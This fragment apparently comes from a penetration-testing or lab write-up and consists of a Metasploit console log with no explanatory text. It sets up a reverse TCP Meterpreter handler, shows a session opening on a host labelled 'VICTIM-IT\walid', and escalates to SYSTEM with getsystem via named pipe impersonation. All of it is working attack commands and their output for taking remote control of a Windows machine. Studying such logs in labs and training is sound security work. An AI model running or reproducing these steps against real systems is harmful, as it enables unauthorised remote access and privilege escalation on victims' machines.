 └─# msfconsole -q 3
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 192.168.13.161
[*] Meterpreter session 1 opened (192.168.13.157:4444 → 192.168.13.161:36916
) at 2023-05-08 10:20:50 -0400
meterpreter > getuid
Server username: VICTIM-IT\walid
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > pwd
C:\Users\walid1\Downloads
meterpreter >